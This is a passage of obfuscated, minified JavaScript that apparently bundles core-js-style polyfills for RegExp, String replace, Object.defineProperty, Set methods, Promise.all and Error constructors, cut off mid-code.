_0x3bcce2=_0x98ebd1(0x234f),_0x11680f=_0x98ebd1(0x1b44);_0x5505b['exports']=!_0x3bcce2(function(){var _0x564290=a2_0x19f0,_0x56fead=new Error('a');return!(_0x564290(0x218)in _0x56fead)||(Object[_0x564290(0x267)](_0x56fead,'stack',_0x11680f(0x1,0x7)),0x7!==_0x56fead[_0x564290(0x218)]);});},0x1300:function(_0x4986c1,_0x40fa65,_0x4250e9){var _0x185c3c=a2_0x45e123,_0x3f4dd5=_0x4250e9(0xe8c),_0x20e072=_0x4250e9(0x117b),_0x289507=_0x4250e9(0x2520),_0x3e7a0b=_0x4250e9(0xaec),_0x433b73=_0x4250e9(0xc5f),_0x55b574=_0x4250e9(0x1a2b),_0x38f89e=_0x4250e9(0x938),_0x31bf17=_0x4250e9(0x2120)['f'],_0xa6932f=_0x4250e9(0x659),_0x55a24a=_0x4250e9(0x314),_0x1752a4=_0x4250e9(0x28f),_0x46434e=_0x4250e9(0x40a),_0xd3c893=_0x4250e9(0x20ed),_0x47396e=_0x4250e9(0x420),_0x102d6c=_0x4250e9(0x1ab8),_0x2eb19a=_0x4250e9(0x234f),_0x5d98e1=_0x4250e9(0x2451),_0xf9135e=_0x4250e9(0x49d)['enforce'],_0x1fb41f=_0x4250e9(0x1dd1),_0x46db81=_0x4250e9(0x2023),_0x468960=_0x4250e9(0xe33),_0x229f98=_0x4250e9(0x226e),_0x293788=_0x46db81(_0x185c3c(0x2e9)),_0x1a5f98=_0x20e072['RegExp'],_0x3722eb=_0x1a5f98[_0x185c3c(0x2b3)],_0x6aebea=_0x20e072[_0x185c3c(0x213)],_0xfdf2bc=_0x289507(_0x3722eb['exec']),_0x2b73e1=_0x289507(''['charAt']),_0x16090c=_0x289507(''[_0x185c3c(0x2cf)]),_0x2f0910=_0x289507(''['indexOf']),_0x3886bf=_0x289507(''['slice']),_0xb1237b=/^\?<[^\s\d!#%&*+<=>@^][^\s!#%&*+<=>@^]*>/,_0xb18266=/a/g,_0x1bba95=/a/g,_0x207cdd=new _0x1a5f98(_0xb18266)!==_0xb18266,_0x313be5=_0xd3c893['MISSED_STICKY'],_0x593481=_0xd3c893['UNSUPPORTED_Y'],_0x399cd1=_0x3f4dd5&&(!_0x207cdd||_0x313be5||_0x468960||_0x229f98||_0x2eb19a(function(){var _0x191ccc=_0x185c3c;return _0x1bba95[_0x293788]=!0x1,_0x1a5f98(_0xb18266)!==_0xb18266||_0x1a5f98(_0x1bba95)===_0x1bba95||_0x191ccc(0x225)!==String(_0x1a5f98(_0xb18266,'i'));})),_0x16277e=function(_0x2d29bd){for(var _0x48d31c,_0x3d4e1e=_0x2d29bd['length'],_0x540645=0x0,_0xa4c714='',_0x36159a=!0x1;_0x540645<=_0x3d4e1e;_0x540645++)_0x48d31c=_0x2b73e1(_0x2d29bd,_0x540645),'\x5c'!==_0x48d31c?_0x36159a||'.'!==_0x48d31c?('['===_0x48d31c?_0x36159a=!0x0:']'===_0x48d31c&&(_0x36159a=!0x1),_0xa4c714+=_0x48d31c):_0xa4c714+='[\x5cs\x5cS]':_0xa4c714+=_0x48d31c+_0x2b73e1(_0x2d29bd,++_0x540645);return _0xa4c714;},_0x2b5cc6=function(_0x4ed820){var _0x1e1f3f=_0x185c3c;for(var _0x5c7565,_0x566c93=_0x4ed820[_0x1e1f3f(0x242)],_0x2ff838=0x0,_0x1a97f3='',_0x439f11=[],_0x1b2ef9=_0x38f89e(null),_0x53c12b=!0x1,_0x184270=!0x1,_0x216df5=0x0,_0x1c927e='';_0x2ff838<=_0x566c93;_0x2ff838++){if(_0x5c7565=_0x2b73e1(_0x4ed820,_0x2ff838),'\x5c'===_0x5c7565)_0x5c7565+=_0x2b73e1(_0x4ed820,++_0x2ff838);else{if(']'===_0x5c7565)_0x53c12b=!0x1;else{if(!_0x53c12b)switch(!0x0){case'['===_0x5c7565:_0x53c12b=!0x0;break;case'('===_0x5c7565:_0xfdf2bc(_0xb1237b,_0x3886bf(_0x4ed820,_0x2ff838+0x1))&&(_0x2ff838+=0x2,_0x184270=!0x0),_0x1a97f3+=_0x5c7565,_0x216df5++;continue;case'>'===_0x5c7565&&_0x184270:if(''===_0x1c927e||_0x5d98e1(_0x1b2ef9,_0x1c927e))throw new _0x6aebea('Invalid\x20capture\x20group\x20name');_0x1b2ef9[_0x1c927e]=!0x0,_0x439f11[_0x439f11['length']]=[_0x1c927e,_0x216df5],_0x184270=!0x1,_0x1c927e='';continue;}}}_0x184270?_0x1c927e+=_0x5c7565:_0x1a97f3+=_0x5c7565;}return[_0x1a97f3,_0x439f11];};if(_0x3e7a0b('RegExp',_0x399cd1)){for(var _0xe4fe66=function(_0x36dc3c,_0x189cb8){var _0x4b2041=_0x185c3c,_0x474211,_0xc6c0f6,_0x295053,_0x11b5d7,_0xbdd806,_0x81977e,_0x2dfece=_0xa6932f(_0x3722eb,this),_0x44b530=_0x55a24a(_0x36dc3c),_0x5e2f48=void 0x0===_0x189cb8,_0x4c5642=[],_0x528740=_0x36dc3c;if(!_0x2dfece&&_0x44b530&&_0x5e2f48&&_0x36dc3c[_0x4b2041(0x22c)]===_0xe4fe66)return _0x36dc3c;if((_0x44b530||_0xa6932f(_0x3722eb,_0x36dc3c))&&(_0x36dc3c=_0x36dc3c['source'],_0x5e2f48&&(_0x189cb8=_0x46434e(_0x528740))),_0x36dc3c=void 0x0===_0x36dc3c?'':_0x1752a4(_0x36dc3c),_0x189cb8=void 0x0===_0x189cb8?'':_0x1752a4(_0x189cb8),_0x528740=_0x36dc3c,_0x468960&&_0x4b2041(0x2e2)in _0xb18266&&(_0xc6c0f6=!!_0x189cb8&&_0x2f0910(_0x189cb8,'s')>-0x1,_0xc6c0f6&&(_0x189cb8=_0x16090c(_0x189cb8,/s/g,''))),_0x474211=_0x189cb8,_0x313be5&&_0x4b2041(0x1c9)in _0xb18266&&(_0x295053=!!_0x189cb8&&_0x2f0910(_0x189cb8,'y')>-0x1,_0x295053&&_0x593481&&(_0x189cb8=_0x16090c(_0x189cb8,/y/g,''))),_0x229f98&&(_0x11b5d7=_0x2b5cc6(_0x36dc3c),_0x36dc3c=_0x11b5d7[0x0],_0x4c5642=_0x11b5d7[0x1]),_0xbdd806=_0x433b73(_0x1a5f98(_0x36dc3c,_0x189cb8),_0x2dfece?this:_0x3722eb,_0xe4fe66),(_0xc6c0f6||_0x295053||_0x4c5642[_0x4b2041(0x242)])&&(_0x81977e=_0xf9135e(_0xbdd806),_0xc6c0f6&&(_0x81977e['dotAll']=!0x0,_0x81977e[_0x4b2041(0x275)]=_0xe4fe66(_0x16277e(_0x36dc3c),_0x474211)),_0x295053&&(_0x81977e[_0x4b2041(0x1c9)]=!0x0),_0x4c5642['length']&&(_0x81977e['groups']=_0x4c5642)),_0x36dc3c!==_0x528740)try{_0x55b574(_0xbdd806,'source',''===_0x528740?_0x4b2041(0x23d):_0x528740);}catch(_0xe69c39){}return _0xbdd806;},_0x2b54b9=_0x31bf17(_0x1a5f98),_0x53a48c=0x0;_0x2b54b9['length']>_0x53a48c;)_0x47396e(_0xe4fe66,_0x1a5f98,_0x2b54b9[_0x53a48c++]);_0x3722eb['constructor']=_0xe4fe66,_0xe4fe66[_0x185c3c(0x2b3)]=_0x3722eb,_0x102d6c(_0x20e072,_0x185c3c(0x1f9),_0xe4fe66,{'constructor':!0x0});}_0x1fb41f('RegExp');},0x1325:function(_0x8bd143){var _0x14c36d='object'==typeof document&&document['all'];_0x8bd143['exports']='undefined'==typeof _0x14c36d&&void 0x0!==_0x14c36d?function(_0x20d394){return'function'==typeof _0x20d394||_0x20d394===_0x14c36d;}:function(_0x5be8fb){return'function'==typeof _0x5be8fb;};},0x1331:function(_0x5f27c6,_0x5c2afa,_0x1eef09){var _0x37c736=a2_0x45e123,_0x471221=_0x1eef09(0xe8c),_0x236dff=_0x1eef09(0x171d),_0x4a9c7c=_0x1eef09(0x21ee),_0x3893ac=_0x1eef09(0x2167),_0x16a923=_0x1eef09(0x1b39),_0x120ec5=TypeError,_0x2ba6d5=Object['defineProperty'],_0x4de247=Object[_0x37c736(0x226)],_0x271ff5='enumerable',_0x2825cc=_0x37c736(0x271),_0x4826ee=_0x37c736(0x215);_0x5c2afa['f']=_0x471221?_0x4a9c7c?function(_0x2acde8,_0x158675,_0x380ec2){var _0x501782=_0x37c736;if(_0x3893ac(_0x2acde8),_0x158675=_0x16a923(_0x158675),_0x3893ac(_0x380ec2),'function'===typeof _0x2acde8&&'prototype'===_0x158675&&'value'in _0x380ec2&&_0x4826ee in _0x380ec2&&!_0x380ec2[_0x4826ee]){var _0x66c33f=_0x4de247(_0x2acde8,_0x158675);_0x66c33f&&_0x66c33f[_0x4826ee]&&(_0x2acde8[_0x158675]=_0x380ec2[_0x501782(0x2dc)],_0x380ec2={'configurable':_0x2825cc in _0x380ec2?_0x380ec2[_0x2825cc]:_0x66c33f[_0x2825cc],'enumerable':_0x271ff5 in _0x380ec2?_0x380ec2[_0x271ff5]:_0x66c33f[_0x271ff5],'writable':!0x1});}return _0x2ba6d5(_0x2acde8,_0x158675,_0x380ec2);}:_0x2ba6d5:function(_0x1f5fb0,_0x14cce1,_0xb82b76){var _0x4c4fa3=_0x37c736;if(_0x3893ac(_0x1f5fb0),_0x14cce1=_0x16a923(_0x14cce1),_0x3893ac(_0xb82b76),_0x236dff)try{return _0x2ba6d5(_0x1f5fb0,_0x14cce1,_0xb82b76);}catch(_0x3fc538){}if(_0x4c4fa3(0x28d)in _0xb82b76||'set'in _0xb82b76)throw new _0x120ec5('Accessors\x20not\x20supported');return'value'in _0xb82b76&&(_0x1f5fb0[_0x14cce1]=_0xb82b76['value']),_0x1f5fb0;};},0x1334:function(_0x355e0f,_0x1ee0f8,_0x435b77){var _0x3515c7=a2_0x45e123,_0x50ed25=_0x435b77(0x1e47),_0x1d12bb=function(_0x1292ce){return{'size':_0x1292ce,'has':function(){return!0x1;},'keys':function(){return{'next':function(){return{'done':!0x0};}};}};};_0x355e0f[_0x3515c7(0x2ac)]=function(_0x1a60a0){var _0x28e63b=_0x3515c7,_0x3d374d=_0x50ed25(_0x28e63b(0x2e6));try{new _0x3d374d()[_0x1a60a0](_0x1d12bb(0x0));try{return new _0x3d374d()[_0x1a60a0](_0x1d12bb(-0x1)),!0x1;}catch(_0x33fa2b){return!0x0;}}catch(_0x2c595e){return!0x1;}};},0x13a7:function(_0x5b89a6,_0x3a34d8,_0x516ab2){var _0xbaf029=a2_0x45e123,_0x2be876=_0x516ab2(0x1e47),_0x271c67=_0x516ab2(0x2520),_0x2bbe93=_0x516ab2(0x2120),_0x38dedb=_0x516ab2(0xe85),_0x4b9e15=_0x516ab2(0x2167),_0x56a63a=_0x271c67([][_0xbaf029(0x24d)]);_0x5b89a6[_0xbaf029(0x2ac)]=_0x2be876('Reflect','ownKeys')||function(_0x4be77b){var _0x22487c=_0x2bbe93['f'](_0x4b9e15(_0x4be77b)),_0x3ff5d3=_0x38dedb['f'];return _0x3ff5d3?_0x56a63a(_0x22487c,_0x3ff5d3(_0x4be77b)):_0x22487c;};},0x1432:function(_0x2457c8,_0x2d938f,_0x4458c4){var _0x176019=a2_0x45e123,_0x55a53d=_0x4458c4(0x1a32),_0x54689e=_0x4458c4(0x1132);_0x2457c8['exports']=_0x55a53d(_0x54689e['proto'],'size',_0x176019(0x28d))||function(_0x5d016f){var _0x4ad4b6=_0x176019;return _0x5d016f[_0x4ad4b6(0x259)];};},0x1515:function(_0x531245,_0x248e07,_0x49baa4){var _0x5675e7=a2_0x45e123,_0x494f15=_0x49baa4(0x1b8f),_0xc8d6d6=_0x49baa4(0x1e46);_0x531245[_0x5675e7(0x2ac)]=function(_0x3c64a3){return _0x494f15(_0xc8d6d6(_0x3c64a3));};},0x1540:function(_0x22cdff,_0x2db34e,_0xf6abb8){var _0x2a8518=a2_0x45e123,_0x431f4b=_0xf6abb8(0x2229),_0x30b0ff=_0xf6abb8(0x255d),_0x585317=_0xf6abb8(0x2520),_0x71a194=_0xf6abb8(0x240c),_0x175591=_0xf6abb8(0x234f),_0x95fdfe=_0xf6abb8(0x2167),_0x146915=_0xf6abb8(0x1325),_0x4fb34a=_0xf6abb8(0x1015),_0x37a770=_0xf6abb8(0x50b),_0x316a5d=_0xf6abb8(0x1f4e),_0x33e1f3=_0xf6abb8(0x28f),_0x448c18=_0xf6abb8(0x1e46),_0x6e6426=_0xf6abb8(0x1e95),_0x5be207=_0xf6abb8(0x174e),_0xc76af5=_0xf6abb8(0x9ae),_0x284d6e=_0xf6abb8(0x1a1a),_0x3eda1b=_0xf6abb8(0x2023),_0x4efa40=_0x3eda1b(_0x2a8518(0x2cf)),_0x4df0f1=Math[_0x2a8518(0x2bb)],_0x14d9f8=Math['min'],_0x13ce41=_0x585317([]['concat']),_0x38221d=_0x585317([]['push']),_0x4c9030=_0x585317(''[_0x2a8518(0x2bc)]),_0x4cb035=_0x585317(''['slice']),_0x4857e0=function(_0x697fed){return void 0x0===_0x697fed?_0x697fed:String(_0x697fed);},_0x4d9357=(function(){return'$0'==='a'['replace'](/./,'$0');}()),_0x136c34=(function(){return!!/./[_0x4efa40]&&''===/./[_0x4efa40]('a','$0');}()),_0x5606fa=!_0x175591(function(){var _0x5dca71=_0x2a8518,_0x230d3e=/./;return _0x230d3e[_0x5dca71(0x1d2)]=function(){var _0xb953bb=[];return _0xb953bb['groups']={'a':'7'},_0xb953bb;},'7'!==''['replace'](_0x230d3e,_0x5dca71(0x248));});_0x71a194(_0x2a8518(0x2cf),function(_0x2a0888,_0x5daf72,_0x59a13e){var _0x30fb76=_0x136c34?'$':'$0';return[function(_0x3719dd,_0x10281f){var _0x446e86=_0x448c18(this),_0x1f36f6=_0x4fb34a(_0x3719dd)?void 0x0:_0x5be207(_0x3719dd,_0x4efa40);return _0x1f36f6?_0x30b0ff(_0x1f36f6,_0x3719dd,_0x446e86,_0x10281f):_0x30b0ff(_0x5daf72,_0x33e1f3(_0x446e86),_0x3719dd,_0x10281f);},function(_0xb022a,_0x212ab1){var _0x1342c9=a2_0x19f0,_0x5af8d9=_0x95fdfe(this),_0xe5d3a2=_0x33e1f3(_0xb022a);if(_0x1342c9(0x1e8)==typeof _0x212ab1&&-0x1===_0x4c9030(_0x212ab1,_0x30fb76)&&-0x1===_0x4c9030(_0x212ab1,'$<')){var _0x37ba35=_0x59a13e(_0x5daf72,_0x5af8d9,_0xe5d3a2,_0x212ab1);if(_0x37ba35[_0x1342c9(0x252)])return _0x37ba35['value'];}var _0x12c734=_0x146915(_0x212ab1);_0x12c734||(_0x212ab1=_0x33e1f3(_0x212ab1));var _0x36687e,_0x1808fe=_0x5af8d9['global'];_0x1808fe&&(_0x36687e=_0x5af8d9['unicode'],_0x5af8d9[_0x1342c9(0x1d6)]=0x0);var _0x46ecb2,_0x1012e1=[];while(0x1){if(_0x46ecb2=_0x284d6e(_0x5af8d9,_0xe5d3a2),null===_0x46ecb2)break;if(_0x38221d(_0x1012e1,_0x46ecb2),!_0x1808fe)break;var _0x23b93b=_0x33e1f3(_0x46ecb2[0x0]);''===_0x23b93b&&(_0x5af8d9['lastIndex']=_0x6e6426(_0xe5d3a2,_0x316a5d(_0x5af8d9[_0x1342c9(0x1d6)]),_0x36687e));}for(var _0x5ea0ac='',_0x1a5b0a=0x0,_0x31d521=0x0;_0x31d521<_0x1012e1['length'];_0x31d521++){_0x46ecb2=_0x1012e1[_0x31d521];for(var _0x1e9c99,_0x3fc068=_0x33e1f3(_0x46ecb2[0x0]),_0x5663a6=_0x4df0f1(_0x14d9f8(_0x37a770(_0x46ecb2[_0x1342c9(0x2b2)]),_0xe5d3a2[_0x1342c9(0x242)]),0x0),_0x5bfa21=[],_0x5396ce=0x1;_0x5396ce<_0x46ecb2[_0x1342c9(0x242)];_0x5396ce++)_0x38221d(_0x5bfa21,_0x4857e0(_0x46ecb2[_0x5396ce]));var _0x157610=_0x46ecb2['groups'];if(_0x12c734){var _0x314871=_0x13ce41([_0x3fc068],_0x5bfa21,_0x5663a6,_0xe5d3a2);void 0x0!==_0x157610&&_0x38221d(_0x314871,_0x157610),_0x1e9c99=_0x33e1f3(_0x431f4b(_0x212ab1,void 0x0,_0x314871));}else _0x1e9c99=_0xc76af5(_0x3fc068,_0xe5d3a2,_0x5663a6,_0x5bfa21,_0x157610,_0x212ab1);_0x5663a6>=_0x1a5b0a&&(_0x5ea0ac+=_0x4cb035(_0xe5d3a2,_0x1a5b0a,_0x5663a6)+_0x1e9c99,_0x1a5b0a=_0x5663a6+_0x3fc068[_0x1342c9(0x242)]);}return _0x5ea0ac+_0x4cb035(_0xe5d3a2,_0x1a5b0a);}];},!_0x5606fa||!_0x4d9357||_0x136c34);},0x1560:function(_0xba4254,_0x11946c,_0x53f1f3){var _0x3fc8eb=a2_0x45e123,_0x22ffcc=_0x53f1f3(0x1976),_0x23eb6a=_0x53f1f3(0x117b),_0x4244f3=_0x53f1f3(0x2af);_0x22ffcc({'global':!0x0},{'Reflect':{}}),_0x4244f3(_0x23eb6a[_0x3fc8eb(0x2be)],_0x3fc8eb(0x2be),!0x0);},0x15ac:function(_0x262333,_0x2ca8bb,_0x181e08){var _0x596676=a2_0x45e123,_0x19a9ac=_0x181e08(0xdbd),_0x4ae398=_0x181e08(0x1aa7),_0x46846d=TypeError;_0x262333[_0x596676(0x2ac)]=function(_0x4e4bf4){if(_0x19a9ac(_0x4e4bf4))return _0x4e4bf4;throw new _0x46846d(_0x4ae398(_0x4e4bf4)+'\x20is\x20not\x20a\x20constructor');};},0x15ea:function(_0x3229b9,_0x419f18,_0x509d19){var _0x10f473=a2_0x45e123,_0x44cdc8=_0x509d19(0x50b),_0x76a64a=Math[_0x10f473(0x2bb)],_0x355eb1=Math[_0x10f473(0x2d6)];_0x3229b9['exports']=function(_0x20663d,_0xe4c64e){var _0x284c92=_0x44cdc8(_0x20663d);return _0x284c92<0x0?_0x76a64a(_0x284c92+_0xe4c64e,0x0):_0x355eb1(_0x284c92,_0xe4c64e);};},0x1652:function(_0x1130f3,_0x3899cc,_0x46a3a5){var _0x1d5c45=a2_0x45e123,_0xfeeddb=_0x46a3a5(0x1976),_0x10e622=_0x46a3a5(0x214f),_0x2d67cb=_0x46a3a5(0x1334);_0xfeeddb({'target':_0x1d5c45(0x2e6),'proto':!0x0,'real':!0x0,'forced':!_0x2d67cb(_0x1d5c45(0x2aa))},{'isSupersetOf':_0x10e622});},0x1671:function(_0x5cf194,_0x5c1d56,_0x19653e){var _0x4c76a9=a2_0x45e123,_0x32c376=_0x19653e(0x1dcd);_0x5cf194[_0x4c76a9(0x2ac)]=function(_0x3ff498,_0x17a156){return _0x32c376[_0x3ff498]||(_0x32c376[_0x3ff498]=_0x17a156||{});};},0x171d:function(_0x2271b9,_0x55fcef,_0x16dbf5){var _0x1691e9=_0x16dbf5(0xe8c),_0x124e8b=_0x16dbf5(0x234f),_0x482d80=_0x16dbf5(0xfd7);_0x2271b9['exports']=!_0x1691e9&&!_0x124e8b(function(){var _0x358686=a2_0x19f0;return 0x7!==Object['defineProperty'](_0x482d80(_0x358686(0x26d)),'a',{'get':function(){return 0x7;}})['a'];});},0x174e:function(_0x6ea6b7,_0x39c81f,_0xe1fcfa){var _0x1fe931=a2_0x45e123,_0x59487e=_0xe1fcfa(0x245a),_0x2a5ef8=_0xe1fcfa(0x1015);_0x6ea6b7[_0x1fe931(0x2ac)]=function(_0x45934c,_0x197fc9){var _0x516b10=_0x45934c[_0x197fc9];return _0x2a5ef8(_0x516b10)?void 0x0:_0x59487e(_0x516b10);};},0x179b:function(_0x3e8dcb,_0x4aa4c1,_0x2b5d51){var _0x3a85cc=a2_0x45e123,_0x5dfe75=_0x2b5d51(0x245a),_0x1e9d91=TypeError,_0x146034=function(_0x5f2707){var _0x5b0252=a2_0x19f0,_0x17a280,_0x2431d0;this[_0x5b0252(0x206)]=new _0x5f2707(function(_0x4c1a4d,_0x3893e2){var _0x2607bc=_0x5b0252;if(void 0x0!==_0x17a280||void 0x0!==_0x2431d0)throw new _0x1e9d91(_0x2607bc(0x21b));_0x17a280=_0x4c1a4d,_0x2431d0=_0x3893e2;}),this['resolve']=_0x5dfe75(_0x17a280),this[_0x5b0252(0x289)]=_0x5dfe75(_0x2431d0);};_0x3e8dcb[_0x3a85cc(0x2ac)]['f']=function(_0x10cdc7){return new _0x146034(_0x10cdc7);};},0x17c0:function(_0x18403a,_0x28c2c8,_0x1814cf){var _0x244c3a=a2_0x45e123,_0x312636=_0x1814cf(0x1d34),_0x464e8b=_0x1814cf(0x245a),_0x240ad4=_0x1814cf(0x268),_0x376e38=_0x312636(_0x312636[_0x244c3a(0x2da)]);_0x18403a['exports']=function(_0x26cf75,_0x4632d7){return _0x464e8b(_0x26cf75),void 0x0===_0x4632d7?_0x26cf75:_0x240ad4?_0x376e38(_0x26cf75,_0x4632d7):function(){return _0x26cf75['apply'](_0x4632d7,arguments);};};},0x17e7:function(_0x73027a,_0x91b830,_0x464bde){var _0x3f9fcb=a2_0x45e123,_0x4033a6=_0x464bde(0x1671),_0x342d29=_0x464bde(0xd40),_0x59f55e=_0x4033a6(_0x3f9fcb(0x2c6));_0x73027a['exports']=function(_0x35c8f5){return _0x59f55e[_0x35c8f5]||(_0x59f55e[_0x35c8f5]=_0x342d29(_0x35c8f5));};},0x1831:function(_0x4369cf,_0xb89c10,_0x1d13e1){var _0x56e6b8=_0x1d13e1(0x2520),_0xcc3281=Error,_0x34c5c8=_0x56e6b8(''['replace']),_0x56bb51=function(_0x2ed5bf){var _0x306283=a2_0x19f0;return String(new _0xcc3281(_0x2ed5bf)[_0x306283(0x218)]);}('zxcasd'),_0x28a7e3=/\n\s*at [^:]*:[^\n]*/,_0x411808=_0x28a7e3['test'](_0x56bb51);_0x4369cf['exports']=function(_0x35705d,_0x40f294){var _0x3b6bfc=a2_0x19f0;if(_0x411808&&_0x3b6bfc(0x1e8)==typeof _0x35705d&&!_0xcc3281['prepareStackTrace']){while(_0x40f294--)_0x35705d=_0x34c5c8(_0x35705d,_0x28a7e3,'');}return _0x35705d;};},0x1835:function(_0x57713d,_0x35095d,_0x5934b8){var _0x505998=a2_0x45e123,_0x5b606f=_0x5934b8(0x1976),_0x3b2509=_0x5934b8(0x106c),_0x424b87=_0x5934b8(0x1334);_0x5b606f({'target':_0x505998(0x2e6),'proto':!0x0,'real':!0x0,'forced':!_0x424b87('union')},{'union':_0x3b2509});},0x1836:function(_0x4538f0,_0x211158,_0x48f58e){var _0x5adcda=_0x48f58e(0x1f4e);_0x4538f0['exports']=function(_0x37f0b8){return _0x5adcda(_0x37f0b8['length']);};},0x187d:function(_0x1aa620){_0x1aa620['exports']={};},0x1887:function(_0x23fd3d,_0x18665b,_0x3d281c){var _0x4f91a7=a2_0x45e123,_0x1c548b=_0x3d281c(0x1ab8);_0x23fd3d[_0x4f91a7(0x2ac)]=function(_0xbb300c,_0x13384c,_0x1d6612){for(var _0x10756d in _0x13384c)_0x1c548b(_0xbb300c,_0x10756d,_0x13384c[_0x10756d],_0x1d6612);return _0xbb300c;};},0x1888:function(_0x451201,_0x20a23b,_0x3d0980){var _0x318a0e=a2_0x45e123,_0x4fbf73=_0x3d0980(0x1976),_0x1875fe=_0x3d0980(0x117b),_0x2b121a=_0x3d0980(0x2229),_0x54139b=_0x3d0980(0x11f9),_0x17162f='WebAssembly',_0x2e6a2f=_0x1875fe[_0x17162f],_0x33aacf=0x7!==new Error('e',{'cause':0x7})[_0x318a0e(0x2b1)],_0x473a1d=function(_0x307bb4,_0x5bba58){var _0x5516d9={};_0x5516d9[_0x307bb4]=_0x54139b(_0x307bb4,_0x5bba58,_0x33aacf),_0x4fbf73({'global':!0x0,'constructor':!0x0,'arity':0x1,'forced':_0x33aacf},_0x5516d9);},_0x21a24c=function(_0x264f22,_0x4adbcf){if(_0x2e6a2f&&_0x2e6a2f[_0x264f22]){var _0x3b23a0={};_0x3b23a0[_0x264f22]=_0x54139b(_0x17162f+'.'+_0x264f22,_0x4adbcf,_0x33aacf),_0x4fbf73({'target':_0x17162f,'stat':!0x0,'constructor':!0x0,'arity':0x1,'forced':_0x33aacf},_0x3b23a0);}};_0x473a1d(_0x318a0e(0x21d),function(_0xdd997){return function(_0x168efd){return _0x2b121a(_0xdd997,this,arguments);};}),_0x473a1d(_0x318a0e(0x2dd),function(_0x558acd){return function(_0x43c133){return _0x2b121a(_0x558acd,this,arguments);};}),_0x473a1d('RangeError',function(_0x2fc391){return function(_0x5b6901){return _0x2b121a(_0x2fc391,this,arguments);};}),_0x473a1d('ReferenceError',function(_0x59c50d){return function(_0x1a3473){return _0x2b121a(_0x59c50d,this,arguments);};}),_0x473a1d('SyntaxError',function(_0x536446){return function(_0x4e91f1){return _0x2b121a(_0x536446,this,arguments);};}),_0x473a1d('TypeError',function(_0x50c005){return function(_0xf87885){return _0x2b121a(_0x50c005,this,arguments);};}),_0x473a1d(_0x318a0e(0x297),function(_0x23bb32){return function(_0x1f92ac){return _0x2b121a(_0x23bb32,this,arguments);};}),_0x21a24c(_0x318a0e(0x233),function(_0x14529c){return function(_0x40c308){return _0x2b121a(_0x14529c,this,arguments);};}),_0x21a24c(_0x318a0e(0x22d),function(_0x3c6b26){return function(_0xd4c7f1){return _0x2b121a(_0x3c6b26,this,arguments);};}),_0x21a24c('RuntimeError',function(_0x317525){return function(_0x528486){return _0x2b121a(_0x317525,this,arguments);};});},0x18af:function(_0x5d582a,_0x3d1b67,_0x3264b3){var _0x57e1f8=_0x3264b3(0x2167),_0x50373e=_0x3264b3(0x2543);_0x5d582a['exports']=function(_0x50a35e,_0x566b98,_0x288247,_0x2476fd){var _0x11f195=a2_0x19f0;try{return _0x2476fd?_0x566b98(_0x57e1f8(_0x288247)[0x0],_0x288247[0x1]):_0x566b98(_0x288247);}catch(_0x3a4e57){_0x50373e(_0x50a35e,_0x11f195(0x279),_0x3a4e57);}};},0x18e0:function(_0x4d0b32,_0x46cea0,_0x4e95ab){var _0x32a444=a2_0x45e123,_0x56a2fa=_0x4e95ab(0x1976),_0x11b002=_0x4e95ab(0x117b),_0x2e9cd2=_0x4e95ab(0x2409)[_0x32a444(0x2d2)];_0x56a2fa({'global':!0x0,'bind':!0x0,'enumerable':!0x0,'forced':_0x11b002['clearImmediate']!==_0x2e9cd2},{'clearImmediate':_0x2e9cd2});},0x18fb:function(_0x22ccd3){_0x22ccd3['exports']=!0x1;},0x1945:function(_0x16632b,_0x3dc601,_0xf74072){var _0x12e1cf=a2_0x45e123,_0xd608b5=_0xf74072(0x2023),_0x3548c6=_0xf74072(0x938),_0x33b4ac=_0xf74072(0x1331)['f'],_0x48d242=_0xd608b5(_0x12e1cf(0x26a)),_0x3ff2c0=Array[_0x12e1cf(0x2b3)];void 0x0===_0x3ff2c0[_0x48d242]&&_0x33b4ac(_0x3ff2c0,_0x48d242,{'configurable':!0x0,'value':_0x3548c6(null)}),_0x16632b['exports']=function(_0x51dcf8){_0x3ff2c0[_0x48d242][_0x51dcf8]=!0x0;};},0x1963:function(_0x104f53,_0x568e0a,_0x9be55){var _0x491a6b=_0x9be55(0x1976),_0x4a33ba=_0x9be55(0x255d),_0x3493f0=_0x9be55(0x245a),_0x22d35b=_0x9be55(0x179b),_0xea3ce4=_0x9be55(0x44f),_0x1f48b3=_0x9be55(0xa5c),_0x2a0d21=_0x9be55(0x219);_0x491a6b({'target':'Promise','stat':!0x0,'forced':_0x2a0d21},{'all':function(_0x286f4a){var _0x45885c=a2_0x19f0,_0x49acb=this,_0x19d1d7=_0x22d35b['f'](_0x49acb),_0x386fce=_0x19d1d7[_0x45885c(0x1d3)],_0xf79321=_0x19d1d7[_0x45885c(0x289)],_0x27379f=_0xea3ce4(function(){var _0x412191=_0x3493f0(_0x49acb['resolve']),_0x36412e=[],_0x3fdfef=0x0,_0x21ab3a=0x1;_0x1f48b3(_0x286f4a,function(_0x81770){var _0x1b1e5f=a2_0x19f0,_0x580c00=_0x3fdfef++,_0x581e02=!0x1;_0x21ab3a++,_0x4a33ba(_0x412191,_0x49acb,_0x81770)[_0x1b1e5f(0x261)](function(_0x17a350){_0x581e02||(_0x581e02=!0x0,_0x36412e[_0x580c00]=_0x17a350,--_0x21ab3a||_0x386fce(_0x36412e));},_0xf79321);}),--_0x21ab3a||_0x386fce(_0x36412e);});return _0x27379f[_0x45885c(0x2c0)]&&_0xf79321(_0x27379f['value']),_0x19d1d7['promise'];}});},0x1976:function(_0x425ed8,_0x24e192,_0x441100){var _0x3dc009=_0x441100(0x117b),_0x296576=_0x441100(0x1cb3)['f'],_0x30aebb=_0x441100(0x1a2b),_0xdd2e94=_0x441100(0x1ab8),_0x256922=_0x441100(0x24d9),_0x598a3b=_0x441100(0x1e3c),_0x1b76dc=_0x441100(0xaec);_0x425ed8['exports']=function(_0x233c7e,_0xb6e0a0){var _0x5dce8c=a2_0x19f0,_0x1f7ba5,_0x22e6be,_0x5b7d77,_0x4bd387,_0x13d445,_0x489c9b,_0x2151c0=_0x233c7e[_0x5dce8c(0x260)],_0x4ffea9=_0x233c7e[_0x5dce8c(0x1e7)],_0x3f4268=_0x233c7e[_0x5dce8c(0x20f)];if(_0x22e6be=_0x4ffea9?_0x3dc009:_0x3f4268?_0x3dc009[_0x2151c0]||_0x256922(_0x2151c0,{}):_0x3dc009[_0x2151c0]&&_0x3dc009[_0x2151c0]['prototype'],_0x22e6be)for(_0x5b7d77 in 